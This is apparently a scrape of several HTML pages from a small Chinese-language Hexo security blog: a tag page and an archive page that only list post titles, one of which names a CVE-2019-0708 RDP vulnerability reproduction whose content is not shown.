        <time class="post-time" datetime="2019-09-27T16:43:41.000Z" itemprop="dateCreated" content="2019-09-27"> 09-28 </time>
      </div>

    </header>
  </article>


    
  </div>

  
 </div>

        
      </div>

      
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    <div class="sidebar-inner">

      

      <section class="site-overview">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
          <img class="site-author-image" src="/images/default_avatar.jpg" alt itemprop="image">
          <p class="site-author-name" itemprop="name"></p>
        </div>
        <p class="site-description motion-element" itemprop="description"></p>
        <nav class="site-state motion-element">
          <div class="site-state-item site-state-posts">
            <a href="/archives">
              <span class="site-state-item-count">3</span>
              <span class="site-state-item-name">日志</span>
            </a>
          </div>

          <div class="site-state-item site-state-categories">
            <a href="/categories">
              <span class="site-state-item-count">1</span>
              <span class="site-state-item-name">分类</span>
              </a>
          </div>

          <div class="site-state-item site-state-tags">
            <a href="/tags">
              <span class="site-state-item-count">2</span>
              <span class="site-state-item-name">标签</span>
              </a>
          </div>

        </nav>

        
          <div class="feed-link motion-element">
            <a href="/atom.xml" rel="alternate">
              <i class="menu-item-icon icon-next-feed"></i>
              RSS
            </a>
          </div>
        

        <div class="links-of-author motion-element">
          
            
              <span class="links-of-author-item">
                <a href="http://github.com/Evi10x01" target="_blank">GitHub</a>
              </span>
            
              <span class="links-of-author-item">
                <a href="https://www.instagram.com/si1entz/" target="_blank">Instagram</a>
              </span>
            
          
        </div>

        <div class="links-of-friendly motion-element">
          
        </div>

        
        

      </section>

      

    </div>
  </aside>


    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner"> <div class="copyright">
  
  &copy; &nbsp; 
  <span itemprop="copyrightYear">2019
  </span>
  <span class="with-love">
    <i class="icon-next-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">
  </span>
  
  
</div>

<div class="powered-by">
  Powered by <a class="theme-link" href="http://hexo.io">Hexo</a>
</div>

<!-- busuanzi -->

  <div class="busuanzi-info">
    <div class="theme-info">
    <script async src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js">
    </script>
    <span id="busuanzi_container_site_pv">
        本站总访问量<a class="theme-link"><span id="busuanzi_value_site_pv"></span></a>次
    </span>
</div>
  </div>





 </div>
    </footer>

    <div class="back-to-top"></div>
  </div>

  <script type="text/javascript" src="/vendors/jquery/index.js?v=2.1.3"></script>

  
  
  
    <script type="text/javascript">
      postMotionOptions = {stagger: 100, drag: true};
    </script>
  

  
    
  
  
  <script type="text/javascript" src="/vendors/fancybox/source/jquery.fancybox.pack.js"></script>
  <script type="text/javascript" src="/js/fancy-box.js?v=0.4.5.1"></script>


  <script type="text/javascript" src="/js/helpers.js?v=0.4.5.1"></script>
  

  <script type="text/javascript" src="/vendors/velocity/velocity.min.js"></script>
  <script type="text/javascript" src="/vendors/velocity/velocity.ui.min.js"></script>

  <script type="text/javascript" src="/js/motion_global.js?v=0.4.5.1" id="motion.global"></script>




  <script type="text/javascript" src="/js/nav-toggle.js?v=0.4.5.1"></script>
  <script type="text/javascript" src="/vendors/fastclick/lib/fastclick.min.js?v=1.0.6"></script>

  

  <script type="text/javascript">
    $(document).ready(function () {
      if (CONFIG.sidebar === 'always') {
        displaySidebar();
      }
      if (isMobile()) {
        FastClick.attach(document.body);
      }
    });
  </script>

  

  
  

  
  <script type="text/javascript" src="/js/lazyload.js"></script>
  <script type="text/javascript">
    $(function () {
      $("#posts").find('img').lazyload({
        placeholder: "/images/loading.gif",
        effect: "fadeIn"
      });
    });
  </script>
</body>
</html>
</file>

<file: tags/RDP/index.html>
<!doctype html>
<html class="theme-next use-motion theme-next-mala">
<head><meta name="generator" content="Hexo 3.9.0">
  

<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">






  <link rel="stylesheet" type="text/css" href="/vendors/fancybox/source/jquery.fancybox.css?v=2.1.5">




<link rel="stylesheet" type="text/css" href="/css/main.css?v=0.4.5.1">




  <meta name="keywords" content="Evi10x01">



  <link rel="alternate" href="/atom.xml" title="Evi10x01's blog" type="application/atom+xml">



  <link rel="shorticon icon" type="image/x-icon" href="/favicon.ico?v=0.4.5.1">


<meta name="keywords" content="Evi10x01&#39;s blog | 渗透 | 内网渗透 | 安全">
<meta property="og:type" content="website">
<meta property="og:title" content="Evi10x01&#39;s blog">
<meta property="og:url" content="http://yoursite.com/tags/RDP/index.html">
<meta property="og:site_name" content="Evi10x01&#39;s blog">
<meta property="og:locale" content="zh-Hans">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Evi10x01&#39;s blog">


<script type="text/javascript" id="hexo.configuration">
  var CONFIG = {
    scheme: 'Mala',
    sidebar: 'post'
  };
</script>

  <title> 标签: RDP | Evi10x01's blog </title>
</head>

<body itemscope itemtype="http://schema.org/WebPage" lang="zh-Hans">

  <!--[if lte IE 8]>
  <div style=' clear: both; height: 59px; padding:0 0 0 15px; position: relative;margin:0 auto;'>
    <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
      <img src="http://7u2nvr.com1.z0.glb.clouddn.com/picouterie.jpg" border="0" height="42" width="820"
           alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today or use other browser ,like chrome firefox safari."
           style='margin-left:auto;margin-right:auto;display: block;'/>
    </a>
  </div>
<![endif]-->
  
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-144668149-1', 'auto');
  ga('send', 'pageview');
</script>


  <script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "//hm.baidu.com/hm.js?bce092449b5265e98e7929ee79e73af1";
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(hm, s);
    })();
  </script>



  <div class="container one-column ">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><h1 class="site-meta">
  <span class="logo-line-before"><i></i></span>
  <a href="/" class="brand" rel="start">
      <span class="logo">
        <i class="icon-next-logo"></i>
      </span>
      <span class="site-title">Evi10x01</span>
  </a>
  <span class="logo-line-after"><i></i></span>
</h1>

<div class="site-nav-toggle">
  <button>
    <span class="btn-bar"></span>
    <span class="btn-bar"></span>
    <span class="btn-bar"></span>
  </button>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu menu-left">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            <i class="menu-item-icon icon-next-home"></i> <br>
            首页
          </a>
        </li>
      
        
        <li class="menu-item menu-item-categories">
          <a href="/categories" rel="section">
            <i class="menu-item-icon icon-next-categories"></i> <br>
            分类
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives" rel="section">
            <i class="menu-item-icon icon-next-archives"></i> <br>
            归档
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags" rel="section">
            <i class="menu-item-icon icon-next-tags"></i> <br>
            标签
          </a>
        </li>
      
        
        <li class="menu-item menu-item-about">
          <a href="/about" rel="section">
            <i class="menu-item-icon icon-next-about"></i> <br>
            关于
          </a>
        </li>
      

      
      
    </ul>
  

  
    <div class="site-search">
      
  
  <form class="site-search-form">
    <input type="text" id="st-search-input" class="st-search-input st-default-search-input">
  </form>


<script type="text/javascript">
  (function(w,d,t,u,n,s,e){w['SwiftypeObject']=n;w[n]=w[n]||function(){
    (w[n].q=w[n].q||[]).push(arguments);};s=d.createElement(t);
    e=d.getElementsByTagName(t)[0];s.async=1;s.src=u;e.parentNode.insertBefore(s,e);
  })(window,document,'script','//s.swiftypecdn.com/install/v2/st.js','_st');

  _st('install', 'xxx','2.0.0');
</script>



    </div>
  
</nav>

 </div>
    </header>

    
      

      
        <style type="text/css">

    .circle {
        width: 40px;
        height: 40px;
        background: #555 no-repeat;
        cursor: move;
    }

    .assist-btn {
        position: fixed;
        top: 50％;
        left: 10px;
        -moz-border-radius: 50px;
        -webkit-border-radius: 50px;
        border-radius: 50px;
        outline: none;
        border: none;
        color: #87daff;
    }

</style>

<script type="text/javascript" src="/vendors/jquery/index.js?v=2.1.3"></script>
<script type="text/javascript">
    // 浮动圆点展开与收缩
    /*
    $(function () {
        var assist_box = $('.assist-box');
        $('#assist_btn').hover(function () {
            assist_box.stop().show(300);
        }, function () {
            assist_box.stop().hide(150);
        })
    });
    */  
    //浮动圆点拖动
    $(function () {
        var box = document.getElementById('assist_btn');
        box.onmousedown = function (event) {
            var e = event || window.event,
                t = e.target || e.srcElement,
                // 鼠标按下时的坐标x1,y1
                x1 = e.clientX,
                y1 = e.clientY,
                //鼠标按下时的左右偏移量
                dragLeft = this.offsetLeft,
                dragTop = this.offsetTop;

            document.onmousemove = function (event) {
                var e = event || window.event,
                    t = e.target || e.srcElement,
                    // 鼠标移动时的动态坐标
                    x2 = e.clientX,
                    y2 = e.clientY,
                    // 鼠标移动时的坐标的变化量
                    x = x2 - x1,
                    y = y2 - y1;
                box.style.left = (dragLeft + x) + 'px';
                box.style.top = (dragTop + y) + 'px';
            }

            document.onmouseup = function () {
                this.onmousemove = null;
            }
        }
    });

/*
    $whitesmoke   = #f5f5f5
    $gainsboro    = #eee
    $gray-lighter = #ddd
    $grey-light   = #ccc
    $grey         = #bbb
    $grey-dark    = #999
    $grey-dim     = #666
    $black-light  = #555
    $black-deep   = #222
    $red          = #ff2a2a
    $blue-bright  = #87daff
    $blue         = #0684bd
    $blue-deep    = #262a30
*/
    // white theme
    var body = {color: "#555", background: "white"};
    var a_tag = {color: "#222"};
    var header = { background: "#f5f5f5"};
    var logo_line_i = {background: "#222"};
    // var post_code = {background: "#eee", color: "#222"};

    function switch_theme() {
        $("body").css(body);
        $("a:not('.links-of-author-item a, .site-state-item a, .site-state-posts a, .feed-link a, .motion-element a, .post-tags a, .show-commit-cls a, #donate_board a')").css(a_tag);
        $(".header, .footer").css(header);
        $(".logo-line-before i, .logo-line-after i").css(logo_line_i);
        //$(".post code").css(post_code);
        $("#idhyt-surprise-ball #idhyt-surprise-ball-animation .drag").css(a_tag);
        $(".post-title-link, .posts-expand .post-meta, .post-comments-count, .disqus-comment-count, .post-category a, .post-nav-next a, .post-nav-item a").css(a_tag);
        
        // $("code").css({color: '#c5c8c6', background: '#1d1f21'});
        $("#assist_btn").hide(1500);
    }

    $(function () {
        $("#assist_btn").dblclick(function() {
            switch_theme();
        });
    });

</script>

<div>

    <button class="assist-btn circle" id="assist_btn" title="双击切换">
        亮
    </button>

</div>









      

    

    <main id="main" class="main">
      <div class="main-inner">
        <div id="content" class="content"> 

  <div id="posts" class="posts-collapse">
    <div class="collection-title">
      <h2>
        RDP
        <small>标签</small>
      </h2>
    </div>

    
      

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <h1 class="post-title">
        
            <a class="post-title-link" href="/2019/09/25/CVE-2019-0708_RDP_漏洞复现/" itemprop="url">
              <span itemprop="name">CVE-2019-0708_RDP_漏洞复现</span>
            </a>
        
      </h1>

      <div class="post-meta">
        <time class="post-time" datetime="2019-09-25T00:12:57.000Z" itemprop="dateCreated" content="2019-09-25"> 09-25 </time>
      </div>

    </header>
  </article>


    
  </div>

  
 </div>

        
      </div>

      
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    <div class="sidebar-inner">

      

      <section class="site-overview">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
          <img class="site-author-image" src="/images/default_avatar.jpg" alt itemprop="image">
          <p class="site-author-name" itemprop="name"></p>
        </div>
        <p class="site-description motion-element" itemprop="description"></p>
        <nav class="site-state motion-element">
          <div class="site-state-item site-state-posts">
            <a href="/archives">
              <span class="site-state-item-count">3</span>
              <span class="site-state-item-name">日志</span>
            </a>
          </div>

          <div class="site-state-item site-state-categories">
            <a href="/categories">
              <span class="site-state-item-count">1</span>
              <span class="site-state-item-name">分类</span>
              </a>
          </div>

          <div class="site-state-item site-state-tags">
            <a href="/tags">
              <span class="site-state-item-count">2</span>
              <span class="site-state-item-name">标签</span>
              </a>
          </div>

        </nav>

        
          <div class="feed-link motion-element">
            <a href="/atom.xml" rel="alternate">
              <i class="menu-item-icon icon-next-feed"></i>
              RSS
            </a>
          </div>
        

        <div class="links-of-author motion-element">
          
            
              <span class="links-of-author-item">
                <a href="http://github.com/Evi10x01" target="_blank">GitHub</a>
              </span>
            
              <span class="links-of-author-item">
                <a href="https://www.instagram.com/si1entz/" target="_blank">Instagram</a>
              </span>
            
          
        </div>

        <div class="links-of-friendly motion-element">
          
        </div>

        
        

      </section>

      

    </div>
  </aside>


    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner"> <div class="copyright">
  
  &copy; &nbsp; 
  <span itemprop="copyrightYear">2019
  </span>
  <span class="with-love">
    <i class="icon-next-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">
  </span>
  
  
</div>

<div class="powered-by">
  Powered by <a class="theme-link" href="http://hexo.io">Hexo</a>
</div>

<!-- busuanzi -->

  <div class="busuanzi-info">
    <div class="theme-info">
    <script async src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js">
    </script>
    <span id="busuanzi_container_site_pv">
        本站总访问量<a class="theme-link"><span id="busuanzi_value_site_pv"></span></a>次
    </span>
</div>
  </div>





 </div>
    </footer>

    <div class="back-to-top"></div>
  </div>

  <script type="text/javascript" src="/vendors/jquery/index.js?v=2.1.3"></script>

  
  
  
    <script type="text/javascript">
      postMotionOptions = {stagger: 100, drag: true};
    </script>
  

  
    
  
  
  <script type="text/javascript" src="/vendors/fancybox/source/jquery.fancybox.pack.js"></script>
  <script type="text/javascript" src="/js/fancy-box.js?v=0.4.5.1"></script>


  <script type="text/javascript" src="/js/helpers.js?v=0.4.5.1"></script>
  

  <script type="text/javascript" src="/vendors/velocity/velocity.min.js"></script>
  <script type="text/javascript" src="/vendors/velocity/velocity.ui.min.js"></script>

  <script type="text/javascript" src="/js/motion_global.js?v=0.4.5.1" id="motion.global"></script>




  <script type="text/javascript" src="/js/nav-toggle.js?v=0.4.5.1"></script>
  <script type="text/javascript" src="/vendors/fastclick/lib/fastclick.min.js?v=1.0.6"></script>

  

  <script type="text/javascript">
    $(document).ready(function () {
      if (CONFIG.sidebar === 'always') {
        displaySidebar();
      }
      if (isMobile()) {
        FastClick.attach(document.body);
      }
    });
  </script>

  

  
  

  
  <script type="text/javascript" src="/js/lazyload.js"></script>
  <script type="text/javascript">
    $(function () {
      $("#posts").find('img').lazyload({
        placeholder: "/images/loading.gif",
        effect: "fadeIn"
      });
    });
  </script>
</body>
</html>
</file>

<file: archives/2019/07/index.html>
<!doctype html>
<html class="theme-next use-motion theme-next-mala">
<head><meta name="generator" content="Hexo 3.9.0">
  

<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">






  <link rel="stylesheet" type="text/css" href="/vendors/fancybox/source/jquery.fancybox.css?v=2.1.5">




<link rel="stylesheet" type="text/css" href="/css/main.css?v=0.4.5.1">




  <meta name="keywords" content="Evi10x01">



  <link rel="alternate" href="/atom.xml" title="Evi10x01's blog" type="application/atom+xml">



  <link rel="shorticon icon" type="image/x-icon" href="/favicon.ico?v=0.4.5.1">


<meta name="keywords" content="Evi10x01&#39;s blog | 渗透 | 内网渗透 | 安全">
<meta property="og:type" content="website">
<meta property="og:title" content="Evi10x01&#39;s blog">
<meta property="og:url" content="http://yoursite.com/archives/2019/07/index.html">
<meta property="og:site_name" content="Evi10x01&#39;s blog">
<meta property="og:locale" content="zh-Hans">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Evi10x01&#39;s blog">


<script type="text/javascript" id="hexo.configuration">
  var CONFIG = {
    scheme: 'Mala',
    sidebar: 'post'
  };
</script>

  <title> 归档 | Evi10x01's blog </title>
</head>

<body itemscope itemtype="http://schema.org/WebPage" lang="zh-Hans">

  <!--[if lte IE 8]>
  <div style=' clear: both; height: 59px; padding:0 0 0 15px; position: relative;margin:0 auto;'>
    <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
      <img src="http://7u2nvr.com1.z0.glb.clouddn.com/picouterie.jpg" border="0" height="42" width="820"
           alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today or use other browser ,like chrome firefox safari."
           style='margin-left:auto;margin-right:auto;display: block;'/>
    </a>
  </div>
<![endif]-->
  
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-144668149-1', 'auto');
  ga('send', 'pageview');
</script>


  <script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "//hm.baidu.com/hm.js?bce092449b5265e98e7929ee79e73af1";
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(hm, s);
    })();
  </script>



  <div class="container one-column  page-archive ">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><h1 class="site-meta">
  <span class="logo-line-before"><i></i></span>
  <a href="/" class="brand" rel="start">
      <span class="logo">
        <i class="icon-next-logo"></i>
      </span>
      <span class="site-title">Evi10x01</span>
  </a>
  <span class="logo-line-after"><i></i></span>
</h1>

<div class="site-nav-toggle">
  <button>
    <span class="btn-bar"></span>
    <span class="btn-bar"></span>
    <span class="btn-bar"></span>
  </button>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu menu-left">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            <i class="menu-item-icon icon-next-home"></i> <br>
            首页
          </a>
        </li>
      
        
        <li class="menu-item menu-item-categories">
          <a href="/categories" rel="section">
            <i class="menu-item-icon icon-next-categories"></i> <br>
            分类
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives" rel="section">
            <i class="menu-item-icon icon-next-archives"></i> <br>
            归档
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags" rel="section">
            <i class="menu-item-icon icon-next-tags"></i> <br>
            标签
          </a>
        </li>
      
        
        <li class="menu-item menu-item-about">
          <a href="/about" rel="section">
            <i class="menu-item-icon icon-next-about"></i> <br>
            关于
          </a>
        </li>
      

      
      
    </ul>
  

  
    <div class="site-search">
      
  
  <form class="site-search-form">
    <input type="text" id="st-search-input" class="st-search-input st-default-search-input">
  </form>


<script type="text/javascript">
  (function(w,d,t,u,n,s,e){w['SwiftypeObject']=n;w[n]=w[n]||function(){
    (w[n].q=w[n].q||[]).push(arguments);};s=d.createElement(t);
    e=d.getElementsByTagName(t)[0];s.async=1;s.src=u;e.parentNode.insertBefore(s,e);
  })(window,document,'script','//s.swiftypecdn.com/install/v2/st.js','_st');

  _st('install', 'xxx','2.0.0');
</script>



    </div>
  
</nav>

 </div>
    </header>

    
      

      
        <style type="text/css">

    .circle {
        width: 40px;
        height: 40px;
        background: #555 no-repeat;
        cursor: move;
    }

    .assist-btn {
        position: fixed;
        top: 50％;
        left: 10px;
        -moz-border-radius: 50px;
        -webkit-border-radius: 50px;
        border-radius: 50px;
        outline: none;
        border: none;
        color: #87daff;
    }

</style>

<script type="text/javascript" src="/vendors/jquery/index.js?v=2.1.3"></script>
<script type="text/javascript">
    // 浮动圆点展开与收缩
    /*
    $(function () {
        var assist_box = $('.assist-box');
        $('#assist_btn').hover(function () {
            assist_box.stop().show(300);
        }, function () {
            assist_box.stop().hide(150);
        })
    });
    */  
    //浮动圆点拖动
    $(function () {
        var box = document.getElementById('assist_btn');
        box.onmousedown = function (event) {
            var e = event || window.event,
                t = e.target || e.srcElement,
                // 鼠标按下时的坐标x1,y1
                x1 = e.clientX,
                y1 = e.clientY,
                //鼠标按下时的左右偏移量
                dragLeft = this.offsetLeft,
                dragTop = this.offsetTop;

            document.onmousemove = function (event) {
                var e = event || window.event,
                    t = e.target || e.srcElement,
                    // 鼠标移动时的动态坐标
                    x2 = e.clientX,
                    y2 = e.clientY,
                    // 鼠标移动时的坐标的变化量
                    x = x2 - x1,
                    y = y2 - y1;
                box.style.left = (dragLeft + x) + 'px';
                box.style.top = (dragTop + y) + 'px';
            }

            document.onmouseup = function () {
                this.onmousemove = null;
            }
        }
    });

/*
    $whitesmoke   = #f5f5f5
    $gainsboro    = #eee
    $gray-lighter = #ddd
    $grey-light   = #ccc
    $grey         = #bbb
    $grey-dark    = #999
    $grey-dim     = #666
    $black-light  = #555
    $black-deep   = #222
    $red          = #ff2a2a
    $blue-bright  = #87daff
    $blue         = #0684bd
    $blue-deep    = #262a30
*/
    // white theme
    var body = {color: "#555", background: "white"};
    var a_tag = {color: "#222"};
    var header = { background: "#f5f5f5"};
    var logo_line_i = {background: "#222"};
    // var post_code = {background: "#eee", color: "#222"};

    function switch_theme() {
        $("body").css(body);
        $("a:not('.links-of-author-item a, .site-state-item a, .site-state-posts a, .feed-link a, .motion-element a, .post-tags a, .show-commit-cls a, #donate_board a')").css(a_tag);
        $(".header, .footer").css(header);
        $(".logo-line-before i, .logo-line-after i").css(logo_line_i);
        //$(".post code").css(post_code);
        $("#idhyt-surprise-ball #idhyt-surprise-ball-animation .drag").css(a_tag);
        $(".post-title-link, .posts-expand .post-meta, .post-comments-count, .disqus-comment-count, .post-category a, .post-nav-next a, .post-nav-item a").css(a_tag);
        
        // $("code").css({color: '#c5c8c6', background: '#1d1f21'});
        $("#assist_btn").hide(1500);
    }

    $(function () {
        $("#assist_btn").dblclick(function() {
            switch_theme();
        });
    });

</script>

<div>

    <button class="assist-btn circle" id="assist_btn" title="双击切换">
        亮
    </button>

</div>









      

    

    <main id="main" class="main">
      <div class="main-inner">
        <div id="content" class="content"> 

  <section id="posts" class="posts-collapse">
    <span class="archive-move-on"></span>

    <span class="archive-page-counter">
      
      
      
        
      
      嗯..! 目前共计 3 篇日志。 继续努力。
    </span>

    

      
      
      

      
        
        <div class="collection-title">
          <h2 class="archive-year motion-element" id="archive-year-2019">2019</h2>
        </div>
      
      

      

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <h1 class="post-title">
        
            <a class="post-title-link" href="/2019/07/24/hello-world/" itemprop="url">
              <span itemprop="name">First Blog</span>
            </a>
        
      </h1>

      <div class="post-meta">
